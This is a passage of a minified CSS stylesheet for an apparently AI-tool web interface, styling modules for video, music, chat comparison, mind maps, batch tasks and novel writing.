.footer{height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-video *{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-video .platform-list{width:500px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px}.module-video .platform-list .item{position:relative;height:48px;line-height:36px;padding:0 25px;font-size:16px;font-weight:700;white-space:nowrap;cursor:pointer;-webkit-transition:top .1s linear,background .1s linear,color .2s linear;transition:top .1s linear,background .1s linear,color .2s linear;background:none;top:2px;color:#666}.module-video .platform-list .item.active{height:55px;line-height:42px;-webkit-box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);color:#10a37f}.module-video .platform-list .item.active,.module-video .platform-list .item:after,.module-video .platform-list .item:before{background:-webkit-gradient(linear,left top,left bottom,from(#e3f5f0),color-stop(75%,#f7f7f8));background:linear-gradient(#e3f5f0,#f7f7f8 75%);top:0;border-radius:10px 10px 0 0}.module-video .platform-list .item:after,.module-video .platform-list .item:before{content:"";display:none;width:10px;height:100%;position:absolute;left:-5px;z-index:2;-webkit-transform:skew(-10deg);transform:skew(-10deg);-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-video .platform-list .item:after{left:auto;right:-5px;top:0;-webkit-transform:skew(10deg);transform:skew(10deg)}.module-video .platform-list .item.active:after,.module-video .platform-list .item.active:before{display:block}.module-video .platform-list .item:first-child{border-top-left-radius:10px}.module-video .platform-list .item:first-child.active{-webkit-box-shadow:6px -5px 16px 0 rgba(0,0,0,.1);box-shadow:6px -5px 16px 0 rgba(0,0,0,.1)}.module-video .platform-list .item:first-child.active:before{display:none}.module-video .platform-list .item:last-child{border-top-right-radius:10px}.module-video .sub-sidebar{top:55px;width:500px}.module-video .sub-sidebar .module-body{top:0;bottom:80px;padding:10px 0}.module-video .sub-sidebar .module-body .box-setting{width:100%;padding:10px 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.module-video .sub-sidebar .module-body .box-setting .setting-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader{position:absolute;left:0;top:0;z-index:1;border-radius:5px;overflow:hidden;background:#fff;border:1px solid #dcdfe6}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader,.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader .uploader-icon{width:80px;height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader .uploader-icon{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#999}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader .uploader-icon .icon{font-size:24px}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader .uploader-icon p{margin:0;font-size:12px;text-align:center;line-height:20px;margin-top:5px}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader .del{position:absolute;right:0;top:0;z-index:9;background:rgba(0,0,0,.5);color:#fff;border-bottom-left-radius:8px;padding:2px 4px;font-size:12px}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader:hover{border-color:#10a37f}.module-video .sub-sidebar .module-body .box-setting .setting-row .uploader:hover .uploader-icon{color:#10a37f}.module-video .sub-sidebar .module-body .box-setting .setting-row .option-radio-group .radio-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;margin:5px 10px 5px 0}.module-video .sub-sidebar .module-body .box-setting .setting-row .option-radio-group .radio-item .label{display:inline-block;width:36px;color:#666;font-size:14px}.module-video .sub-sidebar .module-body .box-setting .setting-row .setting-item{width:100%;padding:10px 20px 20px 20px;background:#eff0f0;border-radius:10px;overflow:hidden}.module-video .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-1{width:222px}.module-video .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-2{width:350px}.module-video .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-3{width:480px}.module-video .sub-sidebar .module-body .box-setting .setting-row .header{font-size:16px;color:#333;margin-bottom:20px;margin-top:15px;vertical-align:middle;letter-spacing:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-video .sub-sidebar .module-body .box-setting .setting-row .header span{white-space:nowrap}.module-video .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999}.module-video .sub-sidebar .module-body .box-setting .setting-row .options{width:100%}.module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item{width:76px;height:76px;float:left;margin-bottom:8px;margin-right:8px;border-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;background-clip:padding-box,border-box;background-origin:padding-box,border-box;border:3px solid transparent}.module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:-webkit-gradient(linear,left top,right top,from(#333),to(#333)),-webkit-gradient(linear,right top,left top,from(#ff5ce4),to(#36c2ff));background-image:linear-gradient(90deg,#333,#333),linear-gradient(270deg,#ff5ce4,#36c2ff)}.module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item img{width:100%;height:100%}.module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{position:absolute;left:0;bottom:0;width:100%;height:36px;line-height:44px;white-space:nowrap;text-align:center;z-index:9;color:#fff;font-size:12px;font-weight:500;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.module-video .sub-sidebar .module-body .box-setting .setting-row .options textarea{padding:7px 15px;min-height:80px!important;-webkit-transition:all .1s;transition:all .1s}.module-video .sub-sidebar .module-body .box-setting .setting-row .options textarea:focus{border-color:#10a37f!important}.module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{-webkit-transition:all .1s;transition:all .1s;background:#fff}.module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f!important}.module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f!important}.module-video .sub-sidebar .module-body .box-setting .setting-row .image{display:block;height:80px;width:auto;min-width:80px;max-width:180px;position:relative;text-align:center}.module-video .sub-sidebar .module-body .box-setting .setting-row .image img{height:80px;width:auto}.module-video .sub-sidebar .module-body .box-setting .setting-row .image .del{display:block;position:absolute;right:0;top:0;background:rgba(0,0,0,.5);color:#fff;font-size:12px;cursor:pointer;width:24px;height:24px;text-align:center;line-height:24px;border-bottom-left-radius:6px}.module-video .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#000}.module-video .sub-sidebar .module-body .box-setting .size-item{width:74px;height:84px;float:left;margin-right:10px;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;cursor:pointer;text-align:center;-webkit-transition:all .2s;transition:all .2s;background-clip:padding-box,border-box;background-origin:padding-box,border-box;border:2px solid #e2e2e2;padding:10px;background-color:#fff}.module-video .sub-sidebar .module-body .box-setting .size-item span{position:absolute;left:0;bottom:0;display:block;width:100%;height:32px;line-height:32px;color:#333;font-size:14px}.module-video .sub-sidebar .module-body .box-setting .size-item .size-block{margin:0 auto;background:#ddd;border-radius:4px;-webkit-transition:all .2s;transition:all .2s}.module-video .sub-sidebar .module-body .box-setting .size-item .size-block.size0{width:52px;height:39px}.module-video .sub-sidebar .module-body .box-setting .size-item .size-block.size1{width:39px;height:52px}.module-video .sub-sidebar .module-body .box-setting .size-item .size-block.size2{width:52px;height:52px}.module-video .sub-sidebar .module-body .box-setting .size-item .size-block.size3{width:52px;height:29px}.module-video .sub-sidebar .module-body .box-setting .size-item .size-block.size4{width:29px;height:52px}.module-video .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f}.module-video .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f}.module-video .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f}.module-video .sub-sidebar .module-body .box-setting .size-item:last-child{margin-right:0}.module-video .sub-sidebar .module-footer{position:absolute;left:0;bottom:0;right:0;height:80px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px 20px}.module-video .sub-sidebar .module-footer,.module-video .sub-sidebar .module-footer .box-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-video .sub-sidebar .module-footer .box-price{min-width:140px;height:40px;background:linear-gradient(30deg,#f7debe,#f4c384);border-radius:5px;margin:0;padding:5px 10px 5px 12px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9a5b12;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;cursor:pointer;font-size:13px;letter-spacing:1px;overflow:hidden;white-space:nowrap}.module-video .sub-sidebar .module-footer .box-price:hover{opacity:.8}.module-video .sub-sidebar .module-footer .box-price .icon{font-size:18px;margin-right:5px}.module-video .sub-sidebar .module-footer .box-price .num{font-size:16px;font-weight:700;margin:0 5px}.module-video .sub-sidebar .module-footer .box-price .vip{font-size:14px;font-weight:700;margin:0 5px}.module-video .main-wrapper{left:515px}.module-video .main-wrapper .type-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;z-index:999}.module-video .main-wrapper .type-list,.module-video .main-wrapper .type-list .tab-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-video .main-wrapper .type-list .tab-type{height:36px;border-radius:5px;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:99;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out;overflow:hidden}.module-video .main-wrapper .type-list .tab-type .tab-item{height:36px;line-height:36px;text-align:center;font-size:15px;cursor:pointer;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0 15px;background:#fff;color:#333}.module-video .main-wrapper .type-list .tab-type .tab-item.active{background:#10a37f;color:#fff}.module-video .main-wrapper .type-list .tab-type .tab-item:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.module-video .main-wrapper .type-list .tab-type .tab-item:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.module-video .main-wrapper .video-list{width:100%;max-width:900px;margin:0 auto;margin-top:55px;margin-bottom:30px;display:grid;gap:12px}.module-video .main-wrapper .video-list .video-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:width .2s linear;transition:width .2s linear;gap:12px;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.module-video .main-wrapper .video-list .video-item .video{position:relative;width:100%;height:0;padding-bottom:56.306%;background:#1f1f1f;text-align:center;border-radius:5px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-video .main-wrapper .video-list .video-item .video .poster{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:50%;background-repeat:no-repeat;z-index:1;opacity:1;-webkit-transition:all .2s linear;transition:all .2s linear}.module-video .main-wrapper .video-list .video-item .video .btn-play{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:1;-webkit-transition:bottom .1s linear;transition:bottom .1s linear}.module-video .main-wrapper .video-list .video-item .video .btn-play .icon{width:60px;height:43px;background-size:cover;background-repeat:no-repeat;opacity:.8}.module-video .main-wrapper .video-list .video-item .video video{position:absolute;max-height:100%;width:100%;-o-object-fit:contain;object-fit:contain;vertical-align:middle;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0}.module-video .main-wrapper .video-list .video-item .video .prompt{position:absolute;width:100%;height:40px;line-height:44px;padding:0 10px;left:0;bottom:-40px;z-index:2;text-align:left;color:#fff;-webkit-transition:bottom .1s linear;transition:bottom .1s linear;font-size:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.2))}.module-video .main-wrapper .video-list .video-item .video.active .poster{opacity:0}.module-video .main-wrapper .video-list .video-item .video.active video{opacity:1}.module-video .main-wrapper .video-list .video-item .video.active .prompt{bottom:0}.module-video .main-wrapper .video-list .video-item .video.active .btn-play{opacity:0}@media(min-width:800px){.module-video .video-list{grid-template-columns:repeat(1,minmax(0,1fr))}}@media(min-width:1100px){.module-video .video-list{grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:1300px){.module-video .video-list{grid-template-columns:repeat(3,minmax(0,1fr))}}.module-music *{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-music .platform-list{width:500px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px}.module-music .platform-list .item{position:relative;height:48px;line-height:36px;padding:0 25px;font-size:16px;font-weight:700;white-space:nowrap;cursor:pointer;-webkit-transition:top .1s linear,background .2s linear,color .2s linear;transition:top .1s linear,background .2s linear,color .2s linear;background:none;top:2px;color:#666}.module-music .platform-list .item.active{height:55px;line-height:42px;-webkit-box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);color:#10a37f}.module-music .platform-list .item.active,.module-music .platform-list .item:after,.module-music .platform-list .item:before{background:-webkit-gradient(linear,left top,left bottom,from(#e3f5f0),color-stop(75%,#f7f7f8));background:linear-gradient(#e3f5f0,#f7f7f8 75%);top:0;border-radius:10px 10px 0 0}.module-music .platform-list .item:after,.module-music .platform-list .item:before{content:"";display:none;width:10px;height:100%;position:absolute;left:-5px;z-index:2;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.module-music .platform-list .item:after{left:auto;right:-5px;top:0;-webkit-transform:skew(10deg);transform:skew(10deg)}.module-music .platform-list .item.active:after,.module-music .platform-list .item.active:before{display:block}.module-music .platform-list .item:first-child{border-top-left-radius:10px}.module-music .platform-list .item:first-child.active{-webkit-box-shadow:6px -5px 16px 0 rgba(0,0,0,.1);box-shadow:6px -5px 16px 0 rgba(0,0,0,.1)}.module-music .platform-list .item:first-child.active:before{display:none}.module-music .platform-list .item:last-child{border-top-right-radius:10px}.module-music .sub-sidebar{width:500px;top:55px}.module-music .sub-sidebar .module-body{position:absolute;left:0;right:0;top:0;bottom:80px;padding:10px 0}.module-music .sub-sidebar .module-body .box-setting{width:100%;padding:10px 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.module-music .sub-sidebar .module-body .box-setting .setting-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}.module-music .sub-sidebar .module-body .box-setting .setting-row .setting-item{width:100%;padding:10px 20px 20px 20px;background:#eff0f0;border-radius:10px}.module-music .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-1{width:220px}.module-music .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-2{width:350px}.module-music .sub-sidebar .module-body .box-setting .setting-row .setting-item.col-3{width:480px}.module-music .sub-sidebar .module-body .box-setting .setting-row .header{font-size:16px;color:#333;margin-bottom:20px;margin-top:15px;vertical-align:middle;letter-spacing:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-music .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999}.module-music .sub-sidebar .module-footer{position:absolute;left:0;bottom:0;right:0;height:80px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px 20px}.module-music .sub-sidebar .module-footer,.module-music .sub-sidebar .module-footer .box-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-music .sub-sidebar .module-footer .box-price{min-width:140px;height:40px;background:linear-gradient(30deg,#f7debe,#f4c384);border-radius:5px;margin:0;padding:5px 10px 5px 12px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9a5b12;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;cursor:pointer;font-size:13px;letter-spacing:1px;overflow:hidden;white-space:nowrap}.module-music .sub-sidebar .module-footer .box-price:hover{opacity:.8}.module-music .sub-sidebar .module-footer .box-price .icon{font-size:18px;margin-right:5px}.module-music .sub-sidebar .module-footer .box-price .num{font-size:16px;font-weight:700;margin:0 5px}.module-music .sub-sidebar .module-footer .box-price .vip{font-size:14px;font-weight:700;margin:0 5px}.module-music .main-wrapper{left:515px}.module-music .main-wrapper .type-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;z-index:999}.module-music .main-wrapper .type-list,.module-music .main-wrapper .type-list .tab-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-music .main-wrapper .type-list .tab-type{height:36px;border-radius:5px;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:99;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out;overflow:hidden}.module-music .main-wrapper .type-list .tab-type .tab-item{height:36px;line-height:36px;text-align:center;font-size:15px;cursor:pointer;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0 15px;background:#fff;color:#333}.module-music .main-wrapper .type-list .tab-type .tab-item.active{background:#10a37f;color:#fff}.module-music .main-wrapper .type-list .tab-type .tab-item:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.module-music .main-wrapper .type-list .tab-type .tab-item:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.module-music .main-wrapper .music-list{width:100%;max-width:900px;margin:0 auto;margin-top:70px;margin-bottom:30px;display:grid;gap:12px}.module-music .main-wrapper .music-list .music-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:width .2s linear;transition:width .2s linear;gap:12px;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.module-music .main-wrapper .music-list .music-item .music{position:relative;width:100%;height:0;padding-bottom:56.306%;background:#1f1f1f;text-align:center;border-radius:5px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-music .main-wrapper .music-list .music-item .music .poster{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:50%;background-repeat:no-repeat;z-index:1;opacity:1;-webkit-transition:all .2s linear;transition:all .2s linear}.module-music .main-wrapper .music-list .music-item .music.active .poster{opacity:0}.module-music .main-wrapper .music-list .music-item .music.active music{opacity:1}.module-music .main-wrapper .music-list .music-item .music.active .prompt{bottom:0}.module-music .main-wrapper .music-list .music-item .music.active .btn-play{opacity:0}@media(min-width:800px){.module-music .music-list{grid-template-columns:repeat(1,minmax(0,1fr))}}@media(min-width:1100px){.module-music .music-list{grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:1300px){.module-music .music-list{grid-template-columns:repeat(3,minmax(0,1fr))}}.module-pk{border-radius:10px;width:100%;height:100%;min-width:1000px;margin:0 auto;position:relative}.module-pk .header{width:100%;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 30px;border-bottom:1px solid #fff}.module-pk .header .title{font-size:16px;font-weight:700}.module-pk .box-main{position:absolute;width:100%;left:0;top:20px;bottom:125px;overflow:hidden}.module-pk.box-chat .chat-msg{top:30px}.module-pk.box-chat .chat-msg .box-a{left:30px}.module-pk.box-chat .chat-msg .box-a,.module-pk.box-chat .chat-msg .box-b{position:absolute;top:0;bottom:0;width:calc(50% - 45px);border-radius:10px;background:#eff0f0}.module-pk.box-chat .chat-msg .box-b{right:30px}.module-pk.box-chat .chat-msg .msg-list{width:100%;padding:20px 30px;border-radius:10px}.module-pk.box-chat .chat-msg .msg-list .msg-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.module-pk.box-chat .chat-msg .msg-list .msg-row .role-a{width:50%;padding-right:45px;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:30px}.module-pk.box-chat .chat-msg .msg-list .msg-row .role-b{width:50%;padding-left:45px;padding-right:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.module-pk.box-chat .chat-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0 10px;bottom:20px}.module-pk.box-chat .chat-input .input{width:810px;max-width:810px;min-width:500px;margin:0 10px}.module-pk.box-chat .chat-input .select .el-select{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05)}.module-pk.box-chat .chat-input .select .el-select .el-input__inner{background:#f7f7f8}.module-pk.box-chat .chat-input .select p{margin:0;font-size:15px;color:#72787e;margin-bottom:10px;letter-spacing:1px}.module-mind{width:100%;height:100%;background:#f7f7f8;min-width:1000px;border-radius:10px;margin:0 auto;position:relative}.module-mind .minder-container{position:absolute;width:100%;height:100%;background:transparent!important;z-index:1}.module-mind .minder-tools{width:950px;position:absolute;z-index:2;background:#f7f7f8;border-radius:10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px 9px;-webkit-box-shadow:0 0 20px hsla(0,0%,39.2%,.1);box-shadow:0 0 20px hsla(0,0%,39.2%,.1)}.module-mind .minder-tools .split{height:14px;width:1px;background:#ddd;margin:0 10px;padding:0}.module-mind .minder-tools .tools-item{padding:4px 8px;border-radius:5px;color:#666!important;margin:0 3px;font-size:14px;cursor:pointer}.module-mind .minder-tools .tools-item .icon{font-size:18px}.module-mind .minder-tools .tools-item .color-block{display:block;width:16px;height:16px;border-radius:4px}.module-mind .minder-tools .tools-item:hover{background:#eff0f0}.module-mind .minder-tools .tools-item.active{background:#e3e4e4}.module-mind .minder-tools .tools-item.disabled,.module-mind .minder-tools .tools-item.disabled .icon{color:#ccc!important}.module-mind .minder-tools .tools-item.btn-primary{background:linear-gradient(108deg,#35b1d9,#1adca9 96%)!important;color:#fff!important}.module-mind .minder-tools .tools-item.btn-primary:hover{background:linear-gradient(108deg,#289dc2,#15bb8f 96%)!important}.module-mind .el-popover{padding:0}.module-mind .chat-input{z-index:3}.module-mind .chat-input .input{padding-bottom:0;margin-bottom:10px}.module-mind .chat-input .input .el-textarea__inner{min-height:46px}.module-mind .chat-input .input .btn-stop{color:#10a37f}.module-batch{width:100%;height:100%;margin:0 auto;position:relative;overflow:hidden}.module-batch .main-wrapper{left:275px;background:#f7f7f8}.module-batch .main-wrapper .task-empty{position:absolute;left:0;right:0;top:63px;bottom:0;border-top:1px solid #e9e9e9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.module-batch .main-wrapper .task-empty .box-empty{width:200px;height:200px;margin:0;text-align:center}.module-batch .main-wrapper .task-empty .box-empty .icon{font-size:110px;color:#ddd;margin:0;padding:0}.module-batch .main-wrapper .task-empty .box-empty .tips{color:#777;font-size:16px;letter-spacing:1px;margin-top:5px}.module-batch .sub-sidebar .module-header{height:64px;border-bottom:1px solid #e3e3e3}.module-batch .batch-list{width:100%;height:100%;overflow:hidden;padding:20px 15px 20px 15px}.module-batch .batch-list .batch-item{margin-bottom:12px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;height:108px;padding:10px 15px;color:#343434;border-radius:10px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;overflow:hidden;border:2px solid #eff0f0;background:#eff0f0}.module-batch .batch-list .batch-item.active{border-color:#10a37f}.module-batch .batch-list .batch-item .item-header{width:100%;font-size:14px;line-height:22px;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#222}.module-batch .batch-list .batch-item .item-header .count{font-weight:700}.module-batch .batch-list .batch-item .item-body{width:100%;font-size:12px;color:#666;margin-top:5px;line-height:18px;height:54px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-batch .batch-list .batch-item .item-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;position:absolute;width:100%;left:0;bottom:0;padding:5px 15px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-batch .batch-list .batch-item .item-footer .time{color:#999;font-size:12px}.module-batch .batch-list .batch-item .item-footer .ops{width:30px;text-align:right;display:none}.module-batch .batch-list .batch-item:hover .item-footer .ops{display:inline}.module-batch .batch-list .load-more{width:100%;line-height:48px;text-align:center;color:#666;cursor:pointer;font-size:14px;border-radius:10px}.module-batch .batch-list .load-more .icon{font-size:18px;margin-right:5px}.module-batch .batch-list .load-more:hover{background:#eff0f0;color:#343434}.module-batch .batch-list .no-more{width:100%;line-height:48px;text-align:center;color:#999;cursor:pointer;font-size:13px;border-radius:10px}.module-batch .batch-list .no-more .icon{font-size:16px;margin-right:5px}.module-batch .box-task{position:absolute;left:20px;top:0;right:20px;bottom:20px;overflow:hidden}.module-batch .box-task .task-toolbar{position:absolute;left:0;top:0;width:100%;height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-batch .box-task .task-main{position:absolute;left:0;right:0;top:64px;bottom:0}.module-batch .box-task .task-main .task-list{position:absolute;left:0;top:0;bottom:0;width:550px;z-index:2}.module-batch .box-task .task-main .task-list .task-item{width:100%;height:48px;white-space:nowrap;overflow:hidden;border-top:1px solid #e9e9e9;padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;position:relative;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-batch .box-task .task-main .task-list .task-item.active,.module-batch .box-task .task-main .task-list .task-item:hover{background:#eff0f0}.module-batch .box-task .task-main .task-list .task-item .td{padding:5px 10px}.module-batch .box-task .task-main .task-list .task-item .index{width:50px;border-radius:5px;font-size:14px;text-align:left}.module-batch .box-task .task-main .task-list .task-item .index span{font-size:13px;font-weight:700}.module-batch .box-task .task-main .task-list .task-item .title{width:410px;color:#444;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-batch .box-task .task-main .task-list .task-item .state{width:70px}.module-batch .box-task .task-main .task-list .task-item .ops{position:absolute;right:20px;top:0;height:48px;font-size:12px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-batch .box-task .task-main .task-list .task-item .ops i{margin:0 10px}.module-batch .box-task .task-main .task-list .task-item:hover .ops{display:-webkit-box;display:-ms-flexbox;display:flex}.module-batch .box-task .task-main .task-chat{position:absolute;left:549px;top:0;bottom:0;right:0;background:#eff0f0;border-top-right-radius:10px;border-bottom-right-radius:10px;border:1px solid #e9e9e9;overflow:hidden;width:auto;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;z-index:1}.module-novel{width:100%;height:100%;margin:0 auto;position:relative;overflow:hidden}.module-novel .main-wrapper{left:275px;background:#f7f7f8}.module-novel .main-wrapper .task-empty{position:absolute;left:0;right:0;top:63px;bottom:0;border-top:1px solid #e9e9e9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.module-novel .main-wrapper .task-empty .box-empty{width:200px;height:200px;margin:0;text-align:center}.module-novel 